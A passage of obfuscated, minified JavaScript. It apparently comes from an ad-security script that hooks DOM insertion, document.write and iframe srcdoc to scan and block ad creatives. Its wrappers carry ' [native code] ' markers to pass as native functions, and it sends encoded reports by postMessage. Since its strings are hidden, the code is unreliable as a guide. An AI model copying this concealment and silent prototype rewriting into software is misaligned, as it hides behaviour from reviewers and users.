_0xb9248=_0x3c63b6(),_0x1c83b2=_0xaace('0xb');_0x2372b2=_0x1c83b2[_0xaace('0x66')](_0xb9248)>-0x1||_0x2ecc38||_0x211b2e==0x4,_0x446ae2=_0x2372b2||_0x446ae2;}catch(_0x1d3b94){_0x237c3d(_0x1d3b94,{'label':_0xaace('0x14')});}if(!_0x5d7acb)_0x446ae2&&(_0x250040(_0xaace('0xf'),_0xd1f7e1[_0xaace('0x157')]),_0x250040(_0xaace('0x143'),_0xd1f7e1[_0xaace('0x157')]),_0x250040(_0xaace('0x12a'),_0xd1f7e1[_0xaace('0xe4')]),_0x250040(_0xaace('0xbd'),_0xd1f7e1[_0xaace('0xe4')]),_0x250040(_0xaace('0xe9'),_0xd1f7e1[_0xaace('0xe4')]),_0x250040(_0xaace('0x1a'),_0xd1f7e1[_0xaace('0xe4')])),_0x175d55&&_0x250040(_0xaace('0x1ac'),_0xd1f7e1[_0xaace('0x157')]),_0x2ecc38&&_0x29f8d7(_0xaace('0x142'),_0xd1f7e1),_0x4086e3&&_0xd1f7e1&&!_0x5d7acb&&_0x320ba5(_0xd1f7e1,![]);else _0x5d7acb&&(_0x41ad30(Node),_0x41ad30(Element));for(var _0x504ba9=0x0;_0x504ba9<_0x278ed7[_0xaace('0x6f')];_0x504ba9++){var _0xaf09fe=_0x278ed7[_0x504ba9],_0x3ca5a6,_0x1e5408;if(_0x5d7acb){if(_0x211b2e>0x0)console[_0xaace('0x3b')](_0xaace('0x3d'));_0x1e5408=_0x221a1b,_0x3ca5a6=_0xd1f7e1;}else{if(_0x211b2e>0x0)console[_0xaace('0x3b')](_0xaace('0x38'));_0x3ca5a6=_0x221a1b,_0x1e5408=_0xd1f7e1;}typeof _0xaf09fe['f']==_0xaace('0xce')&&(_0xaf09fe['f']=_0xaace('0x107'));if(_0xaf09fe['f']==''||_0xaf09fe['h']=='')continue;typeof _0xaf09fe['h']==_0xaace('0xce')&&(_0xaf09fe['h']=_0xaace('0x77'));_0xaf09fe['h']!=_0xaace('0x176')?(!_0x5d7acb&&(_0x3ca5a6[_0xaf09fe['h']]=_0x3ca5a6[_0xaf09fe['h']]||{}),_0x3ca5a6[_0xaf09fe['h']][_0xaf09fe['f']]=_0x1e5408[_0xaf09fe['h']][_0xaf09fe['f']]):!_0x5d7acb?(_0x3ca5a6[_0xaf09fe['h']]=_0x3ca5a6[_0xaf09fe['h']]||{},_0x3ca5a6[_0xaf09fe['h']][_0xaf09fe['f']]=_0x1e5408[_0xaf09fe['f']]):_0x3ca5a6[_0xaf09fe['f']]=_0x1e5408[_0xaf09fe['h']][_0xaf09fe['f']];if(!_0x5d7acb){_0x5c6a48(_0xaf09fe,_0xd1f7e1);if((_0xaf09fe['f']==_0xaace('0x107')||_0xaf09fe['f']==_0xaace('0x78'))&&_0xaf09fe['h']==_0xaace('0x77')){var _0x4e2271=_0xaf09fe['f']==_0xaace('0x107')?_0xaace('0x78'):_0xaace('0x107'),_0x153307={'r':_0xaf09fe['r'],'h':_0xaf09fe['h'],'f':_0x4e2271};!_0x5d7acb&&(_0x3ca5a6[_0xaf09fe['h']]=_0x3ca5a6[_0xaf09fe['h']]||{}),_0x3ca5a6[_0xaf09fe['h']][_0x4e2271]=_0x1e5408[_0xaf09fe['h']][_0x4e2271],_0x5ed76b=_0x153307,_0x5c6a48(_0x153307,_0xd1f7e1);}}}}catch(_0x55bb56){var isInitialCasprAttempt=_0xd1f7e1==window;if(!_0x317b18(_0x55bb56)||isInitialCasprAttempt){var _0x3fa7cd=isInitialCasprAttempt?_0xaace('0x1f'):_0xaace('0xa4');_0x237c3d(_0x55bb56,{'label':_0x3fa7cd});}if(!_0x5d7acb)_0x548949(!![]);}}function _0x13e6c6(_0x4ea207){var _0x1d02fd=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]);try{var _0x2dfe24=_0x1d02fd['id'];_0x2dfe24[_0xaace('0x9b')]=_0x4ea207;}catch(_0x1f3743){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0x1f3743);}}function _0x1c350f(_0x292a2c,_0x4be3c3){var _0x112003=_0x292a2c||_0x1f101e,_0x1fffb5=_0x4be3c3||_0x470617;if(_0x112003&&_0x1fffb5)try{var _0x5a8d39=_0xaace('0x1bf')+_0x112003+';'+_0x1fffb5;return _0x13e6c6(_0x5a8d39),_0x5a8d39;}catch(_0x365cfa){return null;}}function _0x35114(_0x12ed0f){return _0x12ed0f[_0xaace('0x5d')]&&_0x12ed0f[_0xaace('0x5d')][_0xaace('0x11f')]?_0x12ed0f[_0xaace('0x5d')][_0xaace('0x11f')][0x0]:null;}function _0x20fe3b(_0x14d3ff){if(document&&_0x14d3ff)try{var _0x4089ae=_0xaace('0x15f')[_0xaace('0x126')](_0x14d3ff[_0xaace('0x192')],_0xaace('0xb9'))[_0xaace('0x126')](_0x14d3ff[_0xaace('0x51')],_0xaace('0x166'))[_0xaace('0x126')](_0x35114(_0x14d3ff)),_0x2f70c2=document[_0xaace('0x109')](_0x4089ae);document[_0xaace('0x1d')][_0xaace('0xf')](_0x2f70c2);}catch(_0x4eb387){if(config[_0xaace('0x97')]>0x0)console[_0xaace('0x152')](_0xaace('0x2'),_0x4eb387);}}function _0xd5b92f(_0xeeccdd){var _0x2add13=_0xeeccdd+document[_0xaace('0xb4')](_0xaace('0x68'))[0x0][_0xaace('0xa3')],_0x53157b=/<!-- *(\w+) creative ([\w:_-]+)/gmi,_0x26fca2=/Creative (\d+) served by Member (\d+) via AppNexus/gmi;if(_0x2add13[_0xaace('0x66')](_0xaace('0xb3'))>-0x1){var _0x244ddf=_0x26fca2[_0xaace('0x52')](_0x2add13);if(_0x244ddf)return _0xaace('0x163')+_0x244ddf[0x2]+';'+_0x244ddf[0x1];var _0x21d65a=_0x53157b[_0xaace('0x52')](_0x2add13);if(_0x21d65a&&_0x21d65a[0x1]){var _0x663cfa=[_0xaace('0xe0')],_0xc97cb1=_0x21d65a[0x1]+';'+_0x21d65a[0x2];if(_0x663cfa[_0xaace('0x66')](_0xc97cb1)<0x0)return _0xaace('0x1bf')+_0xc97cb1;}if(_0x2add13[_0xaace('0x66')](_0xaace('0x7f'))>-0x1){var _0x1986d3=/"debugInfo"\s*:\s*(\{(?=[^}]*"advertiserId")(?=[^}]*"creativeId")[\s\S]*?\})/gmi,_0x11ff9c=_0x1986d3[_0xaace('0x52')](_0x2add13);if(_0x11ff9c&&_0x11ff9c[0x1])try{var _0x4462c7=JSON[_0xaace('0x17e')](_0x11ff9c[0x1]);if(_0x4462c7&&_0x4462c7[_0xaace('0x1b2')]&&_0x4462c7[_0xaace('0x192')]){var _0x3eab66=_0x4462c7[_0xaace('0x51')]||_0x4462c7[_0xaace('0x1b2')];return _0xaace('0x1bf')+_0x3eab66+';'+_0x4462c7[_0xaace('0x192')];}}catch(_0x234c38){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0xaace('0x21'),_0x234c38);}}}var _0x5f44b5=_0x1c350f();if(_0x5f44b5)return _0x5f44b5;if(_0x2add13[_0xaace('0x66')](_0xaace('0x10e'))>-0x1){var _0x2795fd=/Creative (\d+) served by (\w+) Prebid.js Header Bidding/gmi,_0xfdee2d=_0x2795fd[_0xaace('0x52')](_0x2add13);if(_0xfdee2d)return _0x1c350f(_0xfdee2d[0x2],_0xfdee2d[0x1]);}if(_0x406ac7)try{var _0x24916d=/BannerAd DspId:(\w+).+DspCrId:([\w-]+).+CrsCrId:(.+?)[\s-]/gm,_0x448590=[],_0x300719=_0x24916d[_0xaace('0x52')](_0x2add13),_0x14a41a=null,_0x458e67=null,_0x49fc51=null;if(_0x300719&&_0x300719[_0xaace('0x6f')]>=0x3){_0x14a41a=_0x300719[0x1],_0x49fc51=_0x300719[0x2],_0x458e67=_0x300719[0x3];if(_0x14a41a&&_0x458e67&&_0x49fc51)_0x448590[_0xaace('0x74')](_0x14a41a,_0x49fc51,_0x458e67);}if(_0x448590[_0xaace('0x6f')]>0x0)return _0xaa498=_0xaace('0x36')+_0x448590[_0xaace('0x2d')](';'),_0x13e6c6(_0xaa498),_0xaa498;}catch(_0x217ca0){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0x217ca0,_0x2add13);}return null;}function _0x1b6cc2(_0xbabdf3,_0x3cc641,_0x1c9384,_0x2d7877,_0x1785b5,_0x4a48df,_0x4acd81){if(!_0x3cc641['r'][_0x1c9384]||!_0x3cc641['r'][_0x1c9384]['l'][_0x2d7877])return _0xbabdf3;var _0x2f0784=_0x19cb1a(_0xbabdf3),_0x2a9e41=_0x3cc641['r'][_0x1c9384]['l'][_0x2d7877],_0x439b61=![];if('rs'in _0x2a9e41)_0x439b61=_0x2a9e41['rs'];_0x16d2b6()&&!_0x41edcc()&&(_0x2a9e41['ot']!==0x3&&_0x2a9e41['ot']!==0x6&&(_0x439b61=![]));if(!_0x5b5ec5)_0x439b61=![];_0x35bd18={'html':_0x2f0784?_0x2f0784:null,'ar':_0x4a48df,'r':_0x439b61,'oi':_0x2a9e41['oi']?_0x2a9e41['oi']:![],'ot':_0x2a9e41['ot']?_0x2a9e41['ot']:![],'tag':_0x1e5a13,'v':_0x1d068d};var _0x3e9c76=_0xae4566(_0x2a9e41);!_0x3e9c76&&('re'in _0x2a9e41&&_0x2a9e41['re']!==''?_0x25fa91=_0x2a9e41['re']:_0x25fa91=_0x2ee145);_0x130b0d(_0x1785b5,![],!![],_0x92950,_0x3e9c76,_0x4acd81);var _0x1134ed=null;return _0x439b61&&!_0x2a9e41[_0xaace('0x44')]&&(!_0x3e9c76&&_0x548949(!![]),_0x1134ed=_0x3e9c76?null:_0x25fa91),{'replaceWithHtml':_0x1134ed,'shouldBlock':_0x439b61};}function _0x3f6d77(_0x3628b8,_0x57084c,_0xa068ce){if(!_0x3628b8||_0x57084c<0x0)return![];var _0x32ff91=_0x57084c-0x64;_0x32ff91<0x0&&(_0x32ff91=0x0);var _0x4caddf=_0x3628b8[_0xaace('0xa')](_0x32ff91,_0x57084c),_0x442266=new RegExp(_0xaace('0xac')+_0xa068ce),_0x13bec0=!!_0x442266[_0xaace('0x52')](_0x4caddf);return _0x13bec0;}function _0x5b0120(_0x4f6b7a,_0x3697c7,_0x4ce85e){var _0x399de1=_0x4f6b7a[_0xaace('0x1b')](_0x3697c7);return _0x399de1==''||(_0x4ce85e?!!_0x399de1[_0xaace('0x48')](/[^a-zA-Z0-9-_]/):!!_0x399de1[_0xaace('0x48')](/[^a-zA-Z0-9]/));}function _0x58c0b0(_0x31ae72,_0x97db16,_0x19d84e){if(!_0x5cf3e2||!_0x19d84e)return![];if(_0x97db16-0x3>=0x0)return _0x31ae72[_0x97db16]=='F'&&_0x31ae72[_0x97db16-0x1]=='2'&&_0x31ae72[_0x97db16-0x2]=='%';}function _0xb9a16f(_0x19ae8c,_0x39d45c,_0x5109a8,_0x54856b,_0x52e06d,_0x1b008b){if(_0x41edcc()&&_0x52e06d)return _0x418770[_0xaace('0x97')]=_0x211b2e,!![];if(!_0x39d45c||_0x19ae8c[_0xaace('0x6f')]==0x0)return![];!Array[_0xaace('0x13f')](_0x19ae8c)&&(_0x19ae8c=[_0x19ae8c]);var _0xce514a='',_0x56fdb7=-0x1,_0x2f4ae2=-0x1,_0x1712d8,_0x2ec026,_0x504d35=![];_0x418770[_0xaace('0x97')]=_0x211b2e;if(_0x5109a8===_0x2ad1e7){_0xce514a=_0x19ae8c[0x0];var _0x42cf65=new RegExp(_0xce514a);return _0x42cf65[_0xaace('0x13c')](_0x39d45c);}else for(var _0x21fc72=0x0;_0x21fc72<_0x19ae8c[_0xaace('0x6f')];_0x21fc72++){_0xce514a=_0x19ae8c[_0x21fc72];_0x5109a8==_0x53c934&&(_0x39d45c=_0x1b008b,_0xce514a=_0xce514a[_0xaace('0x124')]());do{_0x2f4ae2=_0x39d45c[_0xaace('0x66')](_0xce514a,_0x56fdb7),_0x504d35=_0x2f4ae2>-0x1;if(!_0x504d35)return![];_0x3f6d77(_0x39d45c,_0x2f4ae2,_0xce514a)&&(_0x504d35=![]);_0x1712d8=_0x2f4ae2-0x1,_0x2ec026=_0x2f4ae2+_0xce514a[_0xaace('0x6f')];if(_0x5109a8===_0x3818b1)_0x504d35=_0x504d35&&(_0x5b0120(_0x39d45c,_0x1712d8,_0x54856b)||_0x58c0b0(_0x39d45c,_0x1712d8,_0x54856b))&&_0x5b0120(_0x39d45c,_0x2ec026,_0x54856b);else{if(_0x5109a8===_0x506f62)_0x504d35=_0x504d35&&_0x5b0120(_0x39d45c,_0x2ec026,_0x54856b);else _0x5109a8==_0x53c934&&(_0x504d35=_0x504d35&&_0x5b0120(_0x39d45c,_0x1712d8,_0x54856b)&&_0x5b0120(_0x39d45c,_0x2ec026,_0x54856b));}if(_0x504d35)return!![];_0x56fdb7=_0x2ec026;}while(_0x2f4ae2>-0x1);}try{_0x418770[_0xaace('0x117')]=_0x5109a8,_0x418770[_0xaace('0x32')]=_0x2f4ae2,_0x418770[_0xaace('0x25')]=_0x39d45c[_0xaace('0xa')](_0x2f4ae2-0x96,0x12c);}catch(_0x3b5e56){}return![];}function _0x1e6a5f(_0x5f1ae1){var _0x3b5b45=_0x5f1ae1[_0xaace('0x7d')]||'',_0x5c176e=_0x3b5b45[_0xaace('0x66')](_0xaace('0x70'))<0x0&&_0x3b5b45[_0xaace('0x66')](_0xaace('0xad'))<0x0||_0x3b5b45[_0xaace('0x66')]('//'+window[_0xaace('0x128')][_0xaace('0xf6')])>=0x0;return _0x5f1ae1&&_0x5f1ae1[_0xaace('0x193')]===_0xaace('0x72')&&!_0x5c176e;}function _0x250040(_0x50575d,_0x5eebc8){try{var _0x51f3e6=_0x5eebc8[_0xaace('0x50')][_0x50575d];_0x5eebc8[_0xaace('0x50')][_0x50575d]=function(){' [native code] ';var _0x4efafb=arguments,_0x383d3d=_0x4efafb[0x0],_0x578ac0=_0x4efafb[0x1],_0x105d38=_0x1e6a5f(_0x383d3d),_0x567b93=_0x383d3d&&_0x383d3d[_0xaace('0x193')]===_0xaace('0x72'),_0x42db35=_0x567b93&&!_0x105d38;if(_0x3bbbec){var _0xacc3dc=_0x383d3d&&_0x383d3d[_0xaace('0x193')]===_0xaace('0x16b')?_0x383d3d:null,_0x25d73b=_0x567b93&&_0x383d3d,_0x116761=_0x383d3d&&_0x383d3d[_0xaace('0x42')]===Node[_0xaace('0x148')]&&_0x383d3d[_0xaace('0xaa')][_0xaace('0x66')](_0xaace('0x1a3'))>0x0?_0x383d3d:null;if((_0x25d73b||_0xacc3dc)&&_0x383d3d[_0xaace('0x7d')]){var _0xe048e8=_0x383d3d[_0xaace('0x193')][_0xaace('0x124')]();_0x4c613d[_0x50575d]=_0x4c613d[_0x50575d]||{},_0x4c613d[_0x50575d][_0xe048e8]=_0x4c613d[_0x50575d][_0xe048e8]||[],_0x4c613d[_0x50575d][_0xe048e8][_0xaace('0x74')](_0x383d3d[_0xaace('0x7d')]);}var _0x2ac329=_0x24b4b0(_0x5ed76b);if(_0x25d73b&&_0x25d73b[_0xaace('0x53')]){var _0x1f72f7=/(?:(?:https?|ftp|file):\/\/|www\.|ftp\.)(?:\([-A-Z0-9+&@#\/%=~_|$?!:,.]*\)|[-A-Z0-9+&@#\/%=~_|$?!:,.])*(?:\([-A-Z0-9+&@#\/%=~_|$?!:,.]*\)|[A-Z0-9+&@#\/%=~_|$])/igm,_0x1ac93e=_0x25d73b[_0xaace('0x53')][_0xaace('0x48')](_0x1f72f7);_0x4c613d[_0x50575d]=_0x4c613d[_0x50575d]||{},_0x4c613d[_0x50575d][_0xaace('0x53')]=(_0x4c613d[_0x50575d][_0xaace('0x53')]||[])[_0xaace('0x126')](_0x1ac93e),_0x2ac329({'creatives':[_0x25d73b[_0xaace('0x53')]],'useSafeframeMode':!![]});if(_0x35bd18)return;}if(_0xacc3dc&&_0xacc3dc[_0xaace('0x7d')]){_0x2ac329({'creatives':[_0xacc3dc[_0xaace('0x7d')]],'useSafeframeMode':!![]});if(_0x35bd18)return;}if(_0x4cf787(_0x383d3d)){var _0x4e1d18=_0x4036be(_0x4bd91f);if(_0x4e1d18)return;}if(_0x383d3d&&_0xa20881(_0x383d3d,_0x578ac0)){var _0x839fa7=_0x56aae5(_0xa411b7,_0x383d3d);if(_0x839fa7)return;}}if(_0x383d3d[_0xaace('0x2e')]&&_0x383d3d[_0xaace('0x2e')][_0xaace('0x6f')]>0x0){var _0x46fec9='';for(var _0xccc75b=0x0;_0xccc75b<_0x383d3d[_0xaace('0x2e')][_0xaace('0x6f')];_0xccc75b++){var _0x2d2a35=_0x383d3d[_0xaace('0x2e')][_0xccc75b];try{_0x46fec9+=_0x2d2a35[_0xaace('0x150')];}catch(_0x3c3fc2){}_0x2d2a35[_0xaace('0xc9')]===_0xaace('0x72')&&_0x2372b2&&!_0x1e6a5f(_0x2d2a35)&&_0x1498db(_0x2d2a35);}_0x2ac329({'creatives':[_0x46fec9],'useSafeframeMode':!![]});if(_0x35bd18)return;}_0x383d3d[_0xaace('0x7d')]&&_0x2372b2&&!_0x6f3c76(_0x383d3d)&&(_0x383d3d[_0xaace('0x7d')][_0xaace('0x66')](_0xaace('0x2c'))>-0x1&&_0x2b78b3(_0x383d3d),_0x2ac329({'creatives':[_0x383d3d[_0xaace('0x150')]],'useSafeframeMode':!![]}));if(_0x406ac7&&_0x2372b2&&_0x383d3d[_0xaace('0x150')]&&(_0x383d3d[_0xaace('0x150')][_0xaace('0x66')](_0xaace('0x80'))>-0x1||_0x383d3d[_0xaace('0x150')][_0xaace('0x66')](_0xaace('0x15c'))>-0x1)&&!_0x6f3c76(_0x383d3d)){_0x2ac329({'creatives':[_0x383d3d[_0xaace('0x150')]],'useSafeframeMode':!![]});if(_0x35bd18)return;}var _0x4bb71b=this;if(_0x116761&&(_0x4bb71b[_0xaace('0x193')]==_0xaace('0x43')||_0x4bb71b[_0xaace('0x193')]==_0xaace('0x3e'))){_0x2ac329({'creatives':[_0x116761[_0xaace('0xaa')]],'useSafeframeMode':!![]});return;}_0x42db35&&!_0x40745b&&!_0x2372b2&&_0x1498db(_0x383d3d);var _0x3f87b2=_0x51f3e6[_0xaace('0x93')](this,_0x4efafb);if(_0x567b93)try{var _0x410a65=top[_0xaace('0x1a2')][_0xaace('0x34')]()[_0xaace('0x9d')];_0x410a65&&_0x410a65(_0x3f87b2[_0xaace('0x1ae')]);}catch(_0x59483a){}try{_0x383d3d[_0xaace('0x185')]&&(_0x383d3d[_0xaace('0x185')][_0xaace('0x10b')]=_0x4eb19d(_0x383d3d[_0xaace('0x185')][_0xaace('0x10b')],_0x383d3d),_0x548949(![],_0x383d3d[_0xaace('0x1ae')]));}catch(_0x53dcd0){!_0x317b18(_0x53dcd0)&&_0x237c3d(_0x53dcd0,{'label':_0xaace('0x81')});}return _0x3f87b2;},_0x5eebc8[_0xaace('0x24')]=_0x5eebc8[_0xaace('0x24')]||[],_0x5eebc8[_0xaace('0x24')][_0xaace('0x74')]([_0x50575d,_0x51f3e6]);}catch(_0x53e31e){!_0x317b18(_0x53e31e)&&_0x237c3d(_0x53e31e,{'label':_0xaace('0x149')});}}function _0x41ad30(_0x419ac8){if(!_0x419ac8[_0xaace('0x24')])return;var _0x2b4bbd=_0x419ac8[_0xaace('0x24')],_0x2fa6e1=_0x2b4bbd[_0xaace('0x6f')],_0x3b50e7=0x0;for(;_0x3b50e7<_0x2fa6e1;_0x3b50e7++){_0x419ac8[_0xaace('0x50')][_0x2b4bbd[_0x3b50e7][0x0]]=_0x2b4bbd[_0x3b50e7][0x1];}delete _0x419ac8[_0xaace('0x24')];}function _0x1498db(_0x292d1c){_0x292d1c[_0xaace('0x110')]=function(){try{this[_0xaace('0x1ae')]&&(_0x548949(![],this[_0xaace('0x1ae')]),_0x186535(this[_0xaace('0x1ae')]));}catch(_0x1ac035){!_0x317b18(_0x1ac035)&&_0x237c3d(_0x1ac035,{'label':_0xaace('0x5b')});}};}function _0x186535(_0x27fac4){_0x6c66ab(_0x27fac4[_0xaace('0x173')]),_0x489901(_0x27fac4[_0xaace('0x173')]);}function _0x489901(_0x4ebf4e){if(!_0x4ebf4e)return;var _0x3cc06f=_0x4ebf4e[_0xaace('0x127')];_0x4ebf4e[_0xaace('0x127')]=function(){if(arguments[0x0]===_0xaace('0x53'))try{var _0x63d007=_0x24b4b0(_0x5ed76b);_0x63d007({'creatives':[arguments[0x1]],'useSafeframeMode':!![]}),_0x35bd18&&_0x35bd18['r']&&(arguments[0x1]='');}catch(_0x5cac7c){!_0x317b18(_0x5cac7c)&&_0x237c3d(_0x5cac7c,{'label':_0xaace('0xbe')});}return _0x3cc06f[_0xaace('0x93')](_0x4ebf4e,arguments);};}function _0x6c66ab(_0x46c0c3){if(!_0x46c0c3)return;try{var _0x59e80c=Object[_0xaace('0x6c')](HTMLIFrameElement[_0xaace('0x50')],_0xaace('0x53')),_0x11ac0a='';Object[_0xaace('0x67')](_0x46c0c3,_0xaace('0x53'),{'get'(){return _0x11ac0a;},'set'(_0x2a39b3){try{var _0x48cf46=_0x24b4b0(_0x5ed76b);_0x48cf46({'creatives':[_0x2a39b3],'useSafeframeMode':!![]}),_0x35bd18&&_0x35bd18['r']?_0x11ac0a='':_0x11ac0a=_0x2a39b3,_0x59e80c&&_0x59e80c[_0xaace('0xca')]&&_0x59e80c[_0xaace('0xca')][_0xaace('0xc2')](this,_0x11ac0a);}catch(_0xad5b87){!_0x317b18(_0xad5b87)&&_0x237c3d(_0xad5b87,{'label':_0xaace('0x111')}),_0x59e80c[_0xaace('0xca')][_0xaace('0xc2')](this,_0x2a39b3);}},'configurable':!![],'enumerable':!![]});}catch(_0x26169d){!_0x317b18(_0x26169d)&&_0x237c3d(_0x26169d,{'label':_0xaace('0x1b7')});}}function _0x29f8d7(_0x4402ae,_0x5069b){try{var _0x5b667e=_0x5069b[_0xaace('0x77')],_0x3b9401=_0x5069b[_0xaace('0x77')][_0x4402ae],_0x1d42a8;_0x5b667e[_0x4402ae]=function(_0x2d70dc){_0x1d42a8=_0x3b9401[_0xaace('0xc2')](_0x5b667e,_0x2d70dc);try{if(_0x4402ae===_0xaace('0x142')&&_0x1d42a8&&_0x1d42a8[_0xaace('0x1ae')]){var _0x12be09=null;try{_0x12be09=_0x1d42a8[_0xaace('0x1ae')][_0xaace('0x77')];}catch(_0x44ae6c){}_0x12be09&&(_0x12be09[_0xaace('0x10b')]=_0x4eb19d(_0x12be09[_0xaace('0x10b')],_0x1d42a8),_0x548949(![],_0x1d42a8[_0xaace('0x1ae')]));}}catch(_0x32ee66){_0x237c3d(_0x32ee66,{'label':_0xaace('0x27')});}return _0x1d42a8;};}catch(_0x579a66){_0x237c3d(_0x579a66,{'label':_0xaace('0x10')});}}function _0x4eb19d(_0x12561f,_0x45729d){return function(_0x23905,_0x68fec1){if(_0x17d722||_0x211b2e==0x2)try{var _0x49f00d=_0x45729d[_0xaace('0x185')][_0xaace('0x59')][_0xaace('0x150')],_0x4078f2=_0x45729d[_0xaace('0x185')][_0xaace('0x1d')][_0xaace('0x150')];if(_0x49f00d[_0xaace('0x6f')]<=0xd)_0x49f00d='';if(_0x4078f2[_0xaace('0x6f')]<=0x2e)_0x4078f2='';var _0x4436ba=_0x49f00d+_0x4078f2;_0x4436ba[_0xaace('0x6f')]>0x0&&_0x81133e[_0xaace('0x74')](_0x4436ba);}catch(_0x1c3e81){!_0x317b18(_0x1c3e81)&&_0x237c3d(_0x1c3e81,{'label':_0xaace('0x4e')});}var _0xe9211=_0x12561f[_0xaace('0xc2')](this,_0x23905,_0x68fec1);try{if(_0x40745b||_0x2372b2){delete _0x45729d[_0xaace('0x185')][_0xaace('0x107')],delete _0x45729d[_0xaace('0x185')][_0xaace('0x10b')];var _0x43bbd0=_0x45729d[_0xaace('0x1ae')];_0x43bbd0[_0xaace('0x157')][_0xaace('0x24')]=null,_0x43bbd0[_0xaace('0xe4')][_0xaace('0x24')]=null,_0x548949(![],_0x45729d[_0xaace('0x1ae')]);}}catch(_0x127e5f){!_0x317b18(_0x127e5f)&&_0x237c3d(_0x127e5f,{'label':_0xaace('0x7c')});}return _0xe9211;};}function _0xae4566(_0x15df44){return _0x15df44&&_0x15df44['ot']==_0x107913;}function _0x41edcc(){return Number(_0x211b2e)===0x1;}function _0x184d87(_0x5aa154,_0x4b66d6){window[_0xaace('0x99')][_0xaace('0x50')][_0xaace('0x107')][_0xaace('0x93')](_0x5aa154,_0x4b66d6);}function _0x24b4b0(_0x4f9ce2){return function(){' [native code] ';try{var _0x143ba2=arguments,_0x6507c3=!!arguments[0x0][_0xaace('0x1be')],_0x4d103b=arguments[0x0][_0xaace('0xdd')],_0x78a9a8=_0x6507c3?_0x4d103b:_0x143ba2;if(!_0x78a9a8||_0x78a9a8[_0xaace('0x6f')]===0x0)return;var _0x29a4ae=_0x78a9a8[0x0];if(_0x143ba2&&_0x143ba2[_0xaace('0x6f')]>0x1){_0x29a4ae='';for(var _0x53fa3b=0x0;_0x53fa3b<_0x143ba2[_0xaace('0x6f')];_0x53fa3b++){_0x29a4ae+=_0x143ba2[_0x53fa3b];}}_0x29a4ae=typeof _0x29a4ae==_0xaace('0x14b')?_0x29a4ae:_0x29a4ae?_0x29a4ae[_0xaace('0xd3')]():'';var _0x5342a1=_0x29a4ae,_0x3cd366=_0x5342a1&&_0x5342a1[_0xaace('0x66')](_0xaace('0xc7'))>-0x1;if(_0x3cd366){var _0x6b5c15=_0x5342a1[_0xaace('0xd')](/_R/g,'=');_0x6b5c15=_0x6b5c15[_0xaace('0xd')](/_B/g,'/'),_0x5342a1=_0x6b5c15+_0x29a4ae;}var _0x443064=_0x2ed5e5(this,_0x4f9ce2,_0x29a4ae,_0x5342a1,_0x6507c3,_0x78a9a8,_0x5342a1[_0xaace('0x124')]());_0x14fc63()&&(_0x58c76c[_0xaace('0x65')]=!![]);var _0x560c05=_0x443064[_0xaace('0xb1')];_0x2341a8[_0xaace('0x14c')]&&!_0x560c05[_0xaace('0x16d')]&&(_0x2341a8[_0xaace('0x10c')]=![]);if(!_0x11bc0a&&!_0x560c05[_0xaace('0x16d')]){_0x11bc0a=!![];var _0x2d8c0e=![];try{if(_0x1d0e6c()){var _0x144cf4=(window[_0xaace('0x1a2')]||window[_0xaace('0x61')][_0xaace('0x1a2')])[_0xaace('0x156')];if(_0x144cf4)_0x144cf4(_0x456860[_0xaace('0xa9')][_0xaace('0x18b')]);_0x2d8c0e=!![];}}catch(_0x368042){}if(_0x35b4a9&&!_0x2d8c0e)_0x35b4a9[_0xaace('0x144')](_0xaace('0x1b8')+_0x3c63b6()+btoa(JSON[_0xaace('0x28')](_0x456860)),'*');}_0x2ef775();}catch(_0x23ee7c){_0x237c3d(_0x23ee7c,{'label':_0xaace('0x134')}),_0x548949(!![]),_0x14fc63()&&(_0x58c76c[_0xaace('0x65')]=![]),!_0x6507c3&&!_0x14fc63()&&_0x184d87(document,arguments);}};}function _0x2ef775(){try{if(document[_0xaace('0x1d')]){var _0x38eb58=_0xaace('0x26'),_0x4eb34a=document[_0xaace('0x142')](_0x38eb58);!_0x4eb34a&&(_0x4eb34a=document[_0xaace('0xb7')](_0xaace('0xf7')),_0x4eb34a['id']=_0x38eb58,_0x4eb34a[_0xaace('0x127')](_0xaace('0x1a9'),_0xaace('0x1a7')),document[_0xaace('0x1d')][_0xaace('0xf')](_0x4eb34a));}}catch(_0x2709db){}}function _0x388323(_0x323e30,_0x243d5d){try{if(!_0x243d5d)return!![];return _0x243d5d[_0xaace('0x15b')](function(_0x2cacd5){return _0x323e30[_0x2cacd5];});}catch(_0x5b786c){_0x237c3d(_0x5b786c,{'label':_0xaace('0x169')});}}function _0x2fe0f9(_0x43629e,_0x181d28,_0x1e7f7d){var _0x5c976f=0x0;try{var _0x1013a2=_0x43629e['c']==='g'&&_0x181d28[_0xaace('0x180')]&&_0x181d28[_0xaace('0x180')][_0xaace('0x87')],_0x142f0a=_0x181d28[_0xaace('0x1bd')](_0xaace('0x12')),_0x4499fa=_0x43629e['c']==='u'&&_0x181d28[_0xaace('0x19e')],_0x23ab41=!![],_0x46ba9c='vp',_0x308d2f=_0xaace('0xdc');if(_0x1013a2&&_0x142f0a&&_0x16aca2[_0x46ba9c]&&_0x16aca2[_0x308d2f]){var _0x43f612=_0x43629e['v'];if(!_0x43f612)return![];var _0x1aea5e=_0x181d28[_0xaace('0x180')][_0xaace('0x87')];_0x5c976f=0x1;var _0x19be5b=(_0x211b2e==0x2||_0x1aea5e[_0xaace('0x1bd')](_0x43f612))&&_0x1aea5e[_0x43f612]===!![];_0x5c976f=0x2;var _0x2f94b8=_0x388323(_0x181d28[_0xaace('0x1b4')][_0xaace('0x87')],_0x16aca2[_0x46ba9c][_0x43f612]);_0x5c976f=0x3;var _0x35b121=_0x388323(_0x181d28[_0xaace('0x1b4')][_0xaace('0x154')],_0x16aca2[_0x308d2f][_0x43f612]);_0x5c976f=0x4;var _0x4ab8ab=_0x181d28[_0xaace('0x180')][_0xaace('0x154')][_0xaace('0x1bd')](_0x43f612)&&_0x181d28[_0xaace('0x180')][_0xaace('0x154')][_0x43f612]===!![];return _0x5c976f=0x5,_0x23ab41=_0x2f94b8&&_0x19be5b||_0x4ab8ab&&_0x35b121,_0x23ab41;}else{if(_0x4499fa){var _0x49b8df=_0x181d28[_0xaace('0x19e')];_0x49b8df[_0xaace('0x6f')]===0x4&&_0x49b8df[0x1][_0xaace('0x124')]()==='y'&&_0x49b8df[0x2][_0xaace('0x124')]()==='y'&&(_0x23ab41=![]),_0x1e7f7d===!![]&&(_0x23ab41=![]);}}return 